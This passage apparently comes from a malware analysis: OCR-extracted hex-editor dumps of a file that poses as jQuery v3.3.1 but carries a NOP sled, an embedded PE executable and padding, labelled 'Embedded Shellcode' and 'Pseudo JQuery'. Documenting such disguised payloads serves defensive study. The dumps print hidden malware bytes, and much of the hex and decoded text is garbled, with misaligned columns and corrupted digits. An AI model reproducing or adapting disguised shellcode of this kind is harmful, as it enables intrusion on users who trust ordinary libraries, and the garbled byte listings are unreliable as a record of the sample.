| 03620°CF 5E 88 16 83<br>03620°CF 5E 88 16 83<br>03620°FF 74 02 88 E4<br>03620°FF 74 02 88 E4<br>0362100°F 88 93 62 E6<br>0362100F 88 93 62 E6<br>0362101F D6 05 06 22<br>0362103F <u>38 90 E0 76</u><br>0362103F <u>38 90 E0 76</u><br>0362104F 94 C0 5E F1<br>0362104F 94 C0 5E 70<br>0362104F 94 C0 5E 70<br>05 70<br>05 70<br>05 7 | C6 04 88 3E 31 D7 8<br>31 CA 83 C6 04 83 E<br>CA 85 2E 81 D4 85 F<br>CD A6 A8 2A 5D 36 3<br>88 93 39 61 57 C6 8<br>38 90 E0 76 38 90 E<br>38 90 E0 76 38 90 E<br>38 90 E0 76 38 90 E<br>60 70 84 A7 5D 9F A<br>27 D 67 4 E                                                                                                    | 3         C6         04         56         88         C           F         04         31         C9         39         C           F         FF         5D         36         38         E           8         A         D         78         62         E           0         84         D6         05         F9         F           7         89         E8         9D         E0         7           0         76         38         9D         E0         7           0         76         38         9D         E0         7           0         76         38         G2         26         7           0         76         38         G2         26         7           0         76         38         G2         26         7           0         76         38         G2         26         7           0         76         38         G2         26         7           0         76         38         G2         26         7 | <pre>E A &amp; &gt;1x. &amp;<br/>F 1N1E.&amp;</pre>                                                                                                    |

| Offset(h)  | 00 01 02 03 04 0    | 05 06 07 08 09                   | OA OB OC         | DD OE OF :                      | 10 11 12 1               | 3 14 15   | 16 17 18 | 19 1A 1B | 1C 1D 1            | E 1F 20 2              | 21 22 23               | 24 25 26             | 27 28 2        | 9 2A 2B 3              | 2C 2D 2E             | 2F 30 3        | 1 32 33  | 34 35 3 | 6 37 38  | 39 3A 3B        | 3C 3D 3E 3F                | Dekodierter Text                                                                                                    |        |
|------------|---------------------|----------------------------------|------------------|---------------------------------|--------------------------|-----------|----------|----------|--------------------|------------------------|------------------------|----------------------|----------------|------------------------|----------------------|----------------|----------|---------|----------|-----------------|----------------------------|----------------------------------------------------------------------------------------------------|--------|
| 00000000   | 2F 2A 21 20 6A 5    | 51 75 65 72 79                   | 20 76 33 2       | 2E 33 2E 3                      | 31 20 7C 2               | 0 28 63 3 | 29 20 4A | 53 20 46 | 6F 75 6            | E 64 61 1              | 74 69 6F               | 6E 20 61             | 6E 64 2        | 0 6F 74                | 68 65 72             | 20 <b>63</b> 6 | F 6E 74  | 72 69 6 | 2 75 74  | 6F <b>72</b> 73 | 20 7C 20 6A                | /*! jQuery v3.3.1   (c) JS Foundation and other contributors   j                                                                                                    |        |
| 00000040   | 71 75 65 72 79 2    | 2E 6F 72 67 2F                   | 6C 69 63 (       | 65 <b>6E</b> 73 (               | 65 20 2A 2               | F 21 66 ' | 75 6E 63 | 74 69 6F | 6E 28 6            | 5 2C 74 2              | 29 7B 22               | 75 73 65             | 20 73 7        | 4 72 69                | 63 74 22             | 3B 22 6        | F 62 6A  | 65 63 7 | 4 22 3D  | 3D 74 79        | 70 65 6F 66                | <pre>query.org/license */!function(e,t){"use strict";"object"==typeof</pre>                                                                                                    |        |
| 00000080   | 20 6D 6F 64 75 6    | 6C 65 26 26 22                   | 6F 62 6A (       | 65 <b>63</b> 74 2               | 22 3D 3D 7               | 4 79 70   | 65 6F 66 | 20 6D 6F | 64 75 6            | C 65 2E (              | 65 <b>78</b> 70        | 6F 72 74             | 73 <b>3F</b> 6 | D 6F 64 '              | 75 6C 65             | 2E 65 7        | 8 70 6F  | 72 74 7 | 3 3D 65  | 2E 64 6F        | 63 75 6D 65                | module&&"object"==typeof module.exports?module.exports=e.docume                                                                                                    |        |
| 000000000  | 6E 74 3F 74 28 6    | 65 2C 21 30 29                   | 3A 66 75 (       | 5E 63 74 (                      | 69 6F 6E 2               | 8 65 29   | 7B 69 66 | 28 21 65 | 2E 64 6            | F 63 75 (              | 6D 65 6E               | 74 29 74             | 68 72 6        | F 77 20                | 6E 65 77             | 20 45 7        | 2 72 6F  | 72 28 2 | 2 6A 51  | 75 65 72        | 79 20 72 65                | nt?t(e,!0):function(e){if(!e.document)throw new Error("jQuery re                                                                                                    |        |
| 00000100   | 71 75 69 72 65 7    | 73 20 61 20 77                   | 69 6E 64 (       | 5F 77 20 °                      | 77 69 74 6               | 8 20 61 3 | 20 64 6F | 63 75 6D | 65 6E 7            | 4 22 29 3              | B 72 65                | 74 75 72             | 6E 20 7        | 4 28 65 3              | 29 7D 3A             | 74 28 6        | 5 29 7D  | 28 22 7 | 5 6E 64  | 65 <b>66</b> 69 | 6E 65 64 22                | guires a window with a document");return t(e)):t(e)}("undefined"                                                                                                    |        |
| 00000140   | 21 3D 74 79 70 6    | 65 6F 66 20 77                   | 69 6E 64 (       | 5F 77 3F '                      | 77 69 6E 6               | 4 6F 77 : | 3A 74 68 | 69 73 2C | 66 75 6            | E 63 74 (              | 59 6F 6E :             | 28 65 20             | 74 29 7        | B 22 75                | 73 65 20             | 73 74 7        | 2 69 63  | 74 22 3 | B 76 61  | 72 20 6E        | 3D 5B 5D 2C                | <pre>!=typeof window?window:this.function(e,t){"use strict";var n=[],</pre>                                                                                                    |        |
| 00000180   | 72 3D 65 2E 64 6    | 6F 63 75 6D 65                   | 6E 74 2C         | 59 <b>3D</b> 4F (               | 62 6A 65 6               | 3 74 2E   | 67 65 74 | 50 72 6F | 74 6F 7            | 4 79 70 (              | 55 <b>4F</b> 66 3      | 2C 6F 3E             | 6E 2E 7        | 3 6C 69 0              | 63 65 2C             | 61 3D 6        | E 2E 63  | 6F 6E 6 | 3 61 74  | 2C 73 3D        | 6E 2E 70 75                | r=e.document,i=Object.getPrototvpeOf.o=n.slice.a=n.concat.s=n.pu                                                                                                    |        |
| 000001C0   | 73 68 2C 75 3D 6    | 6E 2E 69 6E 64                   | 65 78 4F (       | 56 2C 6C 3                      | 3D 7B 7D 2               | C 63 3D   | 6C 2E 74 | 6F 53 74 | 72 69 6            | E 67 2C (              | 56 3D 6C 3             | 2E 68 61             | 73 4F 7        | 7 6E 50 '              | 72 6F 70             | 65 72 7        | 4 79 2C  | 70 3D 6 | 6 2E 74  | 6F 53 74        | 72 69 6E 67                | sh.u=n.indexOf.l={}.c=l.toString.f=l.hasOwnProperty.p=f.toString                                                                                                    |        |
| 00000200   | 2C 64 3D 70 2E 6    | 63 61 6C 6C 28                   | 4F 62 6A         | 65 <b>63</b> 74 3               | 29 2C 68 3               | D 7B 7D 3 | 2C 67 3D | 66 75 6E | 63 74 6            | 9 6F 6E 2              | 20 65 28               | 74 29 7E             | 72 65 7        | 4 75 72                | 6E 22 66             | 75 6E 6        | 3 74 69  | 6F 6E 2 | 2 3D 3D  | 74 79 70        | 65 6F 66 20                | ,d=p.call(Object),h={},g=function e(t){return"function"==typeof                                                                                                    |        |
| 00000240   | 74 26 26 22 6E 1    | 75 6D 62 65 72                   | 22 21 3D 1       | 74 79 70                        | 65 6F 66 2               | 0 74 2E   | 6E 6F 64 | 65 54 79 | 70 65 7            | D 2C 79 3              | BD 66 75               | 6E 63 74             | 69 <b>6F</b> 6 | E 20 65 ;              | 28 74 29             | 7B 72 6        | 5 74 75  | 72 6E 2 | 0 6E 75  | 6C 6C 21        | 3D 74 26 26                | tss"number"!=typeof t.nodeType}.v=function e(t){return null!=tss                                                                                                    |        |
| 00000280   | 74 3D 3D 3D 74 2    | 2E 77 69 6E 64                   | 6F 77 7D 2       | 2C 76 3D .                      | 7B 74 79 7               | 0 65 3A 3 | 21 30 2C | 73 72 63 | 3A 21 3            | 0 2C 6E (              | 5F 4D 6F               | 64 75 60             | 65 3A 2        | 1 30 7D :              | 3B 66 75             | 6E 63 7        | 4 69 6F  | 6E 20 6 | D 28 65  | 2C 74 2C        | 6E 29 7B 76                | t===t,window},v={tvpe:!0,src:!0,noModule:!0};function m(e,t,n){v                                                                                                    |        |
| 000002C0   | 61 72 20 69 2C 6    | 6F 3D 28 74 3D                   | 74 7C 7C         | 72 29 2E                        | 63 72 65 6               | 1 74 65   | 45 6C 65 | 6D 65 6E | 74 28 2            | 2 73 63 3              | 72 69 70               | 74 22 29             | 3B 69 6        | 6 28 GF :              | 2E 74 65             | 78 74 3        | D 65 2C  | 6E 29 6 | 6 6F 72  | 28 69 20        | 69 6E 20 76                | ar i.o=(t=t  r).createElement("script");if(o.text=e.n)for(i in v                                                                                                    |        |
| 00000300   | 29 6E 5B 69 5D 2    | 26 26 28 6F 5B                   | 69 5D 3D (       | 6E 5B 69 5                      | 5D 29 3B 7               | 4 2E 68   | 65 61 64 | 2E 61 70 | 70 65 6            | E 64 43 (              | 58 69 6C               | 64 28 6E             | 29 2E 7        | 0 61 72                | 65 6E 74             | 4E 6F 6        | 4 65 2E  | 72 65 6 | D 6F 76  | 65 43 68        | 69 6C 64 28                | )n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(                                                                                                    |        |
| 00000340   | 6F 29 7D 66 75 6    | 6E 63 74 69 6F                   | 6E 20 78 2       | 28 65 29 '                      | 7B 72 65 7               | 4 75 72   | 6E 20 6E | 75 6C 6C | 3D 3D 6            | 5 3F 65 2              | B 22 22                | 3A 22 6E             | 62 6A 6        | 5 63 74 3              | 22 3D 3D             | 74 79 7        | 0 65 6F  | 66 20 6 | 5 7C 7C  | 22 66 75        | 6E 63 74 69                | <pre>o) }function x(e) {return null==e?e+"":"object"==typeof e  "functi</pre>                                                                                                    |        |
| 00000380   | 6F 6E 22 3D 3D 1    | 74 <b>79</b> 70 <b>65</b> 6F     | 66 20 65 3       | 3F 6C 5B (                      | 63 2E 63 6               | 1 6C 6C 3 | 28 65 29 | 5D 7C 7C | 22 6F 6            | 2 6A 65 (              | 53 74 22               | 3A 74 79             | 70 65 6        | F 66 20 (              | 65 7D 76             | 61 72 2        | 0 62 3D  | 22 33 2 | E 33 2E  | 31 22 2C        | 77 3D 66 75                | on"==typeof e?l[c.call(e)]  "object":typeof e)var b="3.3.1",w=fu                                                                                                    |        |
| 000003C0   | 6E 63 74 69 6F 6    | 6E 28 65 2C 74                   | 29 7B 72         | 65 <b>74</b> 75 °               | 72 6E 20 6               | E 65 77 3 | 20 77 2E | 66 6E 2E | 69 6E 6            | 9 74 28 6              | 55 2C 74               | 29 7D 20             | 54 3D 2        | F 5E 5B                | 5C 73 5C             | 75 46 4        | 5 46 46  | 5C 78 4 | 1 30 5D  | 2B 7C 5B        | 5C 73 5C 75                | <pre>nction(e.t){return new w.fn.init(e.t)}.T=/^[\s\uFEFF\xA0]+ [\s\u</pre>                                                                                                    |        |
| 00000400   | 46 45 46 46 5C 1    | 78 41 30 5D 2B                   | 24 2F 67 3       | 3B 77 2E                        | 66 6E 3D 7               | 7 2E 70   | 72 6F 74 | 6F 74 79 | 70 65 3            | D 7B 6A                | 71 75 65               | 72 79 34             | 22 33 2        | E 33 2E                | 31 22 20             | 63 6F 6        | E 73 74  | 72 75 6 | 3 74 6F  | 72 3A 77        | 2C 6C 65 6E                | FEFF\xA01+\$/g:w.fn=w.prototype={iguery:"3.3.1".constructor:w.len                                                                                                    |        |
| 00000440   | 67 74 68 3A 30 2    | 2C 74 6F 41 72                   | 72 61 79 3       | BA 66 75 (                      | 6E 63 74 6               | 9 6F 6E 3 | 28 29 7B | 72 65 74 | 75 72 6            | E 20 6E 2              | E 63 61                | 6C 6C 28             | 74 68 6        | 9 73 29                | 7D 2C 67             | 65 74 3        | A 66 75  | 6E 63 7 | 4 69 6F  | 6E 28 65        | 29 7B 72 65                | gth:().toArray:function() (return o.call(this)).get:function(e) (re                                                                                                    |        |
| 00000480   | 74 75 72 6E 20 6    | 6E 75 6C 6C 3D                   | 3D 65 3F         | 6F 2E 63                        | 61 6C 6C 2               | 8 74 68   | 69 73 29 | 3A 65 3C | 30 3F 7            | 4 68 69 1              | 73 5B 65               | 2B 74 68             | 69 73 2        | E 6C 65                | 6E 67 74             | 68 5D 3        | A 74 68  | 69 73 5 | B 65 5D  | 7D 2C 70        | 75 73 68 53                | turn null==e?o.call(this):e<0?this[e+this.length]:this[e]}.pushS                                                                                                    |        |
| 000004C0   | 74 61 63 6B 3A 6    | 66 75 6E 63 74                   | 69 6F 6E 3       | 28 65 29                        | 7B 76 61 7               | 2 20 74   | 3D 77 2E | 6D 65 72 | 67 65 2            | 8 74 68 6              | 59 73 2E               | 63 6F 6E             | 73 74 7        | 2 75 63                | 74 6F 72             | 28 29 2        | C 65 29  | 3B 72 6 | 5 74 75  | 72 6E 20        | 74 2E 70 72                | tack:function(e)(var t=w.merge(this.constructor().e):return t.pr                                                                                                    |        |
| 00000500   | 65 76 4F 62 6A 6    | 65 63 74 3D 74                   | 68 69 73         | 2C 74 7D 3                      | 2C 65 61 6               | 3 68 3A   | 66 75 6E | 63 74 69 | 6F 6E 2            | 8 65 29 3              | 7B 72 65               | 74 75 72             | 6E 20 7        | 7 2E 65                | 61 63 68             | 28 74 6        | 8 69 73  | 20 65 2 | 9 7D 2C  | 6D 61 70        | 3A 66 75 6E                | evObject=this,t},each:function(e){return w.each(this,e)},map:fun                                                                                                    |        |
| 00000540   | 63 74 69 6F 6E 2    | 28 65 29 7B 72                   | 65 74 75         | 72 6E 20                        | 74 68 69 7               | 3 2E 70   | 75 73 68 | 53 74 61 | 63 6B 2            | 8 77 2E (              | 5D 61 70               | 28 74 68             | 69 73 2        | C 66 75                | 6E 63 74             | 69 6F 6        | E 28 74  | 2C 6E 2 | 9 7B 72  | 65 74 75        | 72 6E 20 65                | ction(e) (return this.pushStack(w.map(this.function(t.n) (return e                                                                                                    |        |
| 00000580   | 2E 63 61 6C 6C 2    | 28 74 2C 6E 2C                   | 74 29 7D 3       | 9 29 7D 3                       | 2C 73 6C 6               | 9 63 65 3 | 3A 66 75 | 6E 63 74 | 69 6F 6            | E 28 29                | 7B 72 65               | 74 75 72             | 6E 20 7        | 4 68 69                | 73 2E 70             | 75 73 6        | 8 53 74  | 61 63 6 | B 28 6F  | 2E 61 70        | 70 6C 79 28                | .call(t.n.t)})); slice:function() {return this.pushStack(o.applv(                                                                                                    |        |
| 00000500   | 74 68 69 73 2C 6    | 61 72 67 75 6D                   | 65 6E 74         | 73 29 29                        | 7D 2C 66 6               | 9 72 73   | 74 3A 66 | 75 6E 63 | 74 69 6            | F 6E 28 2              | 9 7B 72                | 65 74 75             | 72 6E 2        | 0 74 68                | 69 73 2E             | 65 71 2        | 8 30 29  | 7D 2C 6 | C 61 73  | 74 3A 66        | 75 6E 63 74                | this.arguments))}.first:function(){return this.eg(0)}.last:funct                                                                                                    |        |
| 00000600   | 69 6F 6E 28 29 3    | 7B 72 65 74 75                   | 72 6E 20         | 74 68 69                        | 73 2E 65 7               | 1 28 2D 3 | 31 29 7D | 20 65 71 | 3A 66 7            | 5 6E 63 3              | 74 69 6F               | 6E 28 65             | 29 7B 7        | 6 61 72 3              | 20 74 30             | 74 68 6        | 9 73 2E  | 6C 65 6 | E 67 74  | 68 2C 6E        | 3D 2B 65 2B                | ion() {return this.eg(-1)}.eg:function(e) {var t=this.length.n=+e+                                                                                                    |        |
| 00000640   | 28 65 3C 30 3F 1    | 74 31 30 29 3B                   | 72 65 74         | 75 72 6E 3                      | 20 74 68 6               | 9 73 2E   | 70 75 73 | 68 53 74 | 61 63 6            | B 28 6E 3              | 3E 3D 30               | 26 26 6F             | 30 74 3        | F 5B 74                | 68 69 73             | 5B 6E 5        | D 5D 3A  | 5B 5D 2 | 9 7D 2C  | 65 6E 64        | 34 66 75 6E                | <pre>(e&lt;02t:0):return this.nushStack(n&gt;=0&amp;&amp;n<t2[this[n]]:[])}.end:fun< pre=""></t2[this[n]]:[])}.end:fun<></pre>                                                                                                    |        |
|            |                     |                                  |                  |                                 |                          |           |          |          |                    |                        |                        |                      |                |                        |                      |                |          |         |          |                 |                            |                                                                                                    |        |
|            |                     |                                  |                  |                                 |                          |           |          |          |                    |                        |                        |                      |                |                        |                      |                |          |         |          |                 |                            |                                                                                                    |        |
| 000000800  | 65 72 20 52 74 7    | 70 60 6E 67 00                   | 46 75 6 <b>F</b> | 2 74 60 1                       | FF 6F 20 4               | 1 72 73   | 61 70 20 | 44 61 74 | 65 20 F            | 2 65 67                | 15 70 70               | 20 45 62             | 67 6F 6        | 2 74 20                | 45 20 22             | 6F 70 0        | 0 52 70  | 6D 62 6 | F 60 22  | 0F 72 70        | 60 60 74 28                | on Stwing Europian Jaway Data DagEur Obiaat Europ Symbold anlit (                                                                                                    |        |
| 0000000000 | 22 20 22 20 20 20 4 | 72 69 62 67 20<br>66 75 67 69 74 | 40 /5 6E (       |                                 | 6r 6E 20 1               | C 59 22   | CD 67 62 | 41 61 /1 | 74 20 2            | 2 05 67 1              | 13 78 70 .             | 20 HE 62             | 74 25 7        | A 68 40                | 13 12 12<br>67 77 65 | 72 42 4        | 1 79 65  | 20 20 7 | D 26 22  | 2E 75 70        | 60 65 74 26<br>62 74 69 6F | <pre># Stilling function Array bate RegExp Object Error Symbol*.spirt(</pre>                                                                                                    |        |
| 0000000000 | 22 20 22 29 2C C    | 00 73 01 03 74<br>00 78 76 61 70 | 20 74 20 1       | 20 03 20                        | 74 29 70 0<br>26 26 22 6 | C 55 22   | 50 01 02 | 0A 65 63 | 20 65 2            | 2 20 79 1<br>6 26 65 1 | 20 22 3D .<br>27 60 65 | 22 3D 3L<br>68 67 74 |                | 9 01 90 90             | 20 65 20             | 20 72 43 6     | E 74 75  | 20 29 7 | 1 67 29  | 66 75 65        | 26 21 70 20                | <pre>c (c) (max t= los([]contblin offe longth n=m(c) return [c(c)(find))</pre>                                                                                                    |        |
| 00000200   | 6E 20 36 26 00 2    | 23 <b>FB</b> 70 <b>CI</b> 72     | 20 73 30 3       | 21 21 00 .                      | 20 20 22 0               | 0 20 20 1 | 74 76 76 | 22 69 62 | 20 00 2<br>6D 60 6 | 5 20 00 2              | 2E 0C 03               | 70 70 65             | 60 20 0        | 0 74 26                | 20 00 25             | 30 72 0        | 6 74 2D  | 72 02 2 | 0 6F 20  | 65 29 20        | 26 21 79 20                | <pre>n C(c) {vai b=::eaa iength in eaac.iength, n=x(c), ietuin:g(c) aa:y(<br/>c) (f (lawaaulleene     0 ====     0 ====   1 =======   0 ==========</pre>                                                                                                    |        |
| 00000210   | 45 2D 66 75 6F 6    | 62 74 69 68 68<br>62 74 69 68 68 | 20 65 20 1       | 78 76 61 .                      | 72 20 74 2               | C 68 30 3 | 72 20 69 | 22 62 75 | 61 20 7            | 9 20 75                |                        | 63 DC 66             | 20 70 2        | C 64 2C                | 60 71 3E             | 20 20 2        | C 76 20  | 6D 2C 7 | 0 00 20  | 20 22 72        | 69 73 73 6C                | E-function(e) (war t p r i c a s v l c f p d b g v v p v b="size]                                                                                                    |        |
| 00000200   | 45 3D 00 73 0E 0    | CE 65 77 20 44                   | E1 74 EE 1       | C 77 2D                         | 65 DV 64 6               | F 62 75   | CD 65 68 | 74 20 54 | 20 20 2            | C 42 2D 1              | 20 20 45               | 20 61 65             | 20 70 2        | C 68 2D                | 60 20 07             | 20 79 2        | 2 20 E1  | 65 20 2 | 0 20 02  | 20 66 75        | 6F 62 74 60                | ellinerion(e)(var c,n,r,r,r,o,a,s,a,r,c,r,p,a,n,g,y,v,m,x,b-sizzi                                                                                                    | Ι,     |
| 00000200   | 65 65 20 51 2A 0    | 74 20 77 20 11                   | 74 75 72 /       | SE 20 SE                        | 05 2E 07 0               | A 26 26   | 20 65 20 | 21 20 20 | 30 30 2            | D 3C 4E 1              | D 78 7D                | 3D 01 00             | 20 29 2        | 7 65 50                | 01 03 20<br>72 6F 70 | 25 20 0        | 10 3D 01 | 41 20 2 | P 5D 2C  | 50 00 75        | OE 03 74 03                | er (a t) (return erret((f=10) 0) N=() har() mererty 3=[] d=3 nem                                                                                                    |        |
| 00000200   | OF 0E 28 05 20 1    | 79 25 78 72 65                   | AC 2D 41         | DE 20 65 .                      | 30 30 30 1<br>73 69 30 4 | 2020.     | 20 00 30 | 21 30 25 | 20 30 7            | D 20 1E -              | SD 78 70.              | 20 00 01<br>60 67 68 | 20 65 2        | 7 6E 30                | 72 OF 70<br>78 66 68 | 72 29 7        | 1 / 9 20 | 30 GE 3 | D 30 2C  | 72 2D 41        | 2E 70 6E 70                | and nuch I=2 nuch H=2 alice Offunction (a t) (for (war n=0 real and                                                                                                    | $\leq$ |
| 00000240   | 20 71 3D 11 2E 1    | 20 73 28 68 20<br>20 73 28 68 28 | 28 20 40         | 56 <b>70</b> 65 1               | FD 60 20 3               | D 2D 2D 2 | 74 26 72 | 65 74 75 | 70 68 0            | 0 68 28 3              | 72 65 74               | 75 72 65             | 20 00 2        | D 2C 50                | 20 22 07             | VEC E0 1       | 0 01 72  | 20 CC 8 | D 00 ED  | 94 AC EG        | 22 30 81 04                | (the state of the state of the  |        |
| 00000230   | CD FO 18 00 20 5    | 30 72 38 02 28                   | 2D 25 09 0       | DO 20 00 .                      | D 02 DD 3                | 0 04 98   | 20 21 FF | 03 74 73 | FO OP 1            | 0 01 55                | 2 10 21                | DE 02 CC             | 04 93 7        | E 04 31                | DD 22 01             | 74 02 5        | D EN ED  | FF FF F | 0 D4 FF  | 54 4C 19        | CD 23 61 20                | $g(n, n(1, n+1)) = (e[n]^{}c) = c(n(1, n)) = (a, a, a) = (a, a) = (a, a)$   |        |
| 00000200   | ED TO IT 03 39 1    | DE 10 EE 40 90                   | DO DO AD         | CD 27 30 0                      | 6B 20 63 C               | 0 01 08   | SO DE EE | 00 25 01 | C2 40 7            | C DD DD I              | 55 10 31 .<br>FF D2 69 | D3 03 C0             | 0 0 0 0 D      | 4 00 00                | 00 57 FF             | DO 00 0        | D EA 3D  | PP LS L | 0 00 00  | PP PP 30        | CD 3A 61 3C                | MO.J.S. MTDEL (NOTEL STI COLLEGIZATING WOR                                                                                                    |        |
| 00001000   | 19 39 61 90 90 9    | 90 90 90 90 90 90                | 90 90 40 3       | DR 32 43 1                      |                          | 7 87 78   | 69 DE 55 | 05 55 01 | 76 26 9            | P 50 00 1              | C 86 72                | 20 55 A2             | 27 11 0        | 3 00 00 ·              | 24 62 25             |                | 00 00 00 | 92 75 0 | 7 07 57  | 27 C2 70        | D4 CD CB 06                | A Ž <sup>*</sup> ····································                                                                                                    |        |
| 00001040   | DE CC 67 DC 70 1    | 00 00 00 20 00                   | 00 00 16 0       | 21 40 12                        | 70 05 AL 1               | P CE 60   | 07 11 09 | 40 50 10 | 75 39 0            | B 50 F0 5              | DE 20 05               | PC 12 DE             | 2 A 11 9       | 2 20 07 1              | 97 98 20<br>27 36 21 | 57 00 E        | D 20 07  | 53 AL 0 | 2 60 7C  | TO OC 60        | D2 75 20 61                | at the second second se |        |
| 00001080   | DE CC GA DC 7C I    | 05 32 30 43 03<br>00 13 03 03 03 | E4 07 67 1       | 21 <b>10</b> 13                 | 74 ED 22 D               | D CF 60   | OD II 98 | 47 90 1D | E3 6/ /            | 5 57 04 0              | 50 20 95 .<br>50 00 53 | 17 50 50             | . DO DZ 6      | 3 45 87 1<br>4 FF F2 1 | 20 0D 25             | . 57 60 E      | 1 42 CC  | ED OF F | 5 65 7C  | FZ 0C 0Z        | 4E 4E 00 00                | sijujuker                                                                                                    |        |
| 000011000  | 20 10 20 CE F9 0    | 00 12 DA D2 CA                   | 00 00 00 1       | 57 <b>31</b> 70 1<br>FF FF FF 1 |                          | 0 00 03   | LL LA AD | 57 6D 80 | DO ES /            | 3 95 80 1              | DO UD SA               | 1/ 30 50<br>CO ED 00 | , CM 83 0      | 7 EE E2 .              | 29 UD 35             | DE 28 8        | 11 12 00 | DD 9E E | PL P1 0. | 02 00 00        | AL 42 00 00                | araiuuoro+g+ poma., are;g.epeu-un.2.\\Lf.1a).51.;Bi>Zia.Ç.;NO                                                                                                    |        |
| 00001100   | 4C 01 04 00 30 3    | 36 <b>25</b> 58 00 00            | 00 00 03 1       | 12 EE 12 1                      |                          | 0.00.00   | 00 00 00 | 52 02 00 | 00 64 0            | T 00 00 1              | 00 00 00               | 00 00 10             |                | 0 00 00                | DO 70 02             | 00 10 0        | 0 00 10  | 00 10 0 | 2 00 53  | 02 00 00        | E4 E2 02 00                | LDOWAAYYYdLKdAl                                                                                                    |        |
| 00001140   | 64 00 00 00 00 00   | 00 00 00 00 00                   | 00 00 00 1       |                                 |                          |           | 00 00 02 | 00 40 01 | 00 00 1            | 2 00 00 .              | 16 00 00               | 00 00 10             | 00 00 1        | 0 00 00 .              | PA 01 01             |                | 0 00 00  | 90 0D 0 | 0 00 00  | 00 00 00        | ET FA 02 00                | d کُ ک                                                                                                    |        |
| 00001180   |                     | 55 55 50 50 00 00                |                  |                                 |                          |           | 00 00 00 | 02 00 00 | 00 00 0            | 0 00 00 1              | 10 00 00               |                      |                | 0 00 00                |                      |                |          | 00 00 0 | C DD D0  | C2 00 00        | 55 50 00 00                | 0.5 0 m £                                                                                                    |        |
| 00001200   |                     | 52 02 00 40 00                   |                  |                                 |                          | 0 00 00 0 | 00 00 20 | 00 00 60 | FD B1 7            | 7 32 87 1              | 12 C3 00               | F1 GB 00             |                | 0 02 00                | 00 00 00             |                | 6 02 00  | 00 00 0 | 0 00 00  | 00 00 00        | 00 00 00 00                | ν                                                                                                    |        |
| 00001200   |                     | JA VA UU UU UI                   |                  |                                 |                          |           | 00 00 20 | 00 00 00 | PP DI H            |                        |                        | - JD 00              | / 00 00 /      | 0 02 00                |                      |                | 00 02 00 | 00 00 0 | 00 00    | 00 00 00        | 00 00 00 00                | ······································                                                                                                    |        |

Embedded Shellcode

**Pseudo JQuery** 

#### **Pseudo JQuery**

| 00001340<br>00001380 | 78<br>6E | 0A F8<br>4C C4 | 8 E9<br>4 7D | CB EB<br>0B 3D | 3D 7<br>A6 8 | 4 E7 :<br>F BD 1 | 55 <b>39</b><br>66 <b>13</b> | 3C 5H<br>2C A6 | F 0E C<br>6 D1 C | 0 2E<br>E 44 | 9D 24<br>43 3F | 57 6<br>16 0 | 6 B0<br>A 30 | 54 D1<br>CC 05 | 5E 21<br>0F 21 | 37 C         | AA 7<br>08 B  | F 4D<br>E 19 9 | 74 AA<br>9E 3B | 9A 96<br>F6 34 | 5 36 6<br>1 E7 8 | 69 94<br>80 DA | C9 41<br>84 E0 | B 35 1<br>C 37 E | C 68              | F7 21<br>EE 93 | 91 60<br>9E A0 | 41 C<br>87 6 | 0 C5<br>5 1C | 29 21<br>48 72 | 0E DF<br>2E 22 | 5E 8E<br>7A 3A | ED EO<br>6A DF | 57 22<br>39 F2 | BE E1 | 4B 1C E<br>Al E9 E | D2 x.<br>B8 nL | øéËe=tçU9<À\$₩f°TÑ^*7Ä*.Mt°š-61″ÉK5.h+!``ÀÀÅ)!.B^Žià₩"%áK.ć<br>Å}.=¦.%æ.,¦ÑÎDC?0Ì!ì%.ž;ö4ç€Ű"ì7é~ ‡e.Hr."z:jB9òóf;é, |
|----------------------|----------|----------------|--------------|----------------|--------------|------------------|------------------------------|----------------|------------------|--------------|----------------|--------------|--------------|----------------|----------------|--------------|---------------|----------------|----------------|----------------|------------------|----------------|----------------|------------------|-------------------|----------------|----------------|--------------|--------------|----------------|----------------|----------------|----------------|----------------|-------|--------------------|----------------|----------------------------------------------------------------------------------------------------|
|                      |          |                |              |                |              |                  |                              |                |                  |              |                |              |              |                |                |              |               |                |                |                |                  |                |                |                  |                   |                |                |              |              |                |                |                |                |                |       |                    |                |                                                                                                    |
|                      |          |                |              |                |              |                  |                              |                |                  |              |                |              |              |                |                |              |               |                |                |                |                  |                |                |                  |                   |                |                |              |              |                |                |                |                |                |       |                    |                |                                                                                                    |
| •                    |          |                |              |                |              |                  |                              |                |                  |              |                |              |              |                |                |              |               |                |                |                |                  |                |                |                  |                   |                |                |              |              |                |                |                |                |                |       |                    |                |                                                                                                    |
| 00034240             | 6F       | 80 6B          | 3D 6         | 6F 80          | 6B 31        | 6F 8             | 0 6B                         | 3D 6F          | 80 61            | B 3D (       | 6F 80          | 6B 3I        | D 6F 8       | 0 6B           | 3D 6F          | 80 6E        | 3D 61         | 80 E           | B 3D           | 6F 80          | 6B 3             | D 6F           | 80 6E          | 3D 6             | F 80 6            | B 3D           | 6F 80          | 6B 31        | D 6F 8       | 0 6B           | 3D 6F          | 80 6B          | 3D 6F          | 80 6B          | 3D 6F | 80 6B 3            | 3D o€          | k=oEk=oEk=oEk=oEk=oEk=oEk=oEk=oEk=oEk=oE                                                                              |
| 00034280             | 6F       | 80 6B          | 3D e         | 6 <b>F</b> 80  | 6B 3I        | 6F 8             | 0 6B                         | 3D 6F          | 80 61            | B 3D 6       | 6F 80          | 6B 3I        | D 6F 8       | 30 6B          | 3D 6F          | 80 6E        | 3D 6E         | 80 e           | B 3D           | 6F 80          | 6B 3             | D 6F           | 80 6E          | 3D 6             | F 80 6            | B 3D           | 6F 80          | 6B 3I        | D 6F 8       | 0 6B           | 3D 6F          | 80 6B          | 3D 6F          | 80 6B          | 3D 6F | 80 6B 3            | BD o€          | k=o€k=o€k=o€k=o€k=o€k=o€k=o€k=o€k=o€k=o€                                                                              |
| 000342C0             | 6F       | 80 6B          | 3D e         | 6 <b>F</b> 80  | 6B 3I        | 6F 8             | 0 6B                         | 3D 6F          | 80 61            | B 3D 6       | 6 <b>F</b> 80  | 6B 3I        | D 6F 8       | 80 6B          | 3D 6F          | 80 6E        | 3D 6B         | 80 e           | B 3D           | 6F 80          | 6B 3             | D 6F           | 80 6E          | 3D 6             | F 80 6            | B 3D           | 6F 80          | 6B 3I        | D 6F 8       | 0 6B           | 3D 6F          | 80 6B          | 3D 6F          | 80 6B          | 3D 6F | 80 6B 3            | BD o€          | k=o€k=o€k=o€k=o€k=o€k=o€k=o€k=o€k=o€k=o€                                                                              |
